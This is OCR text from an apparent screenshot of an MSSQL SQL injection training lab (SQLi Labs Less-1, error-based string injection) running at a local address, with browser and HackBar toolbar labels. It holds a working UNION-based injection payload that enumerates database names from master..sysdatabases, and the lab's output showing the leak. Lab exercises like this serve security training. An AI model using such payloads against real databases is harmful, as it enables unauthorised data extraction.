 Not secure
192.168.56.4/sqlilabs/less-1.asp?id=-1%27%20union%20select%20%271%27,name,%273%27⋯
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
select * from users where id='-1' union select '1',name,'3' from master..sysdatabases-- '
Your Login name:master
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
AaronLuo's Blog from byAaronluo.github.io
http://192.168.56.4/sqlilabs/less-1.asp?id=-1' union select '1',name,'3' from master..sysdatabases--+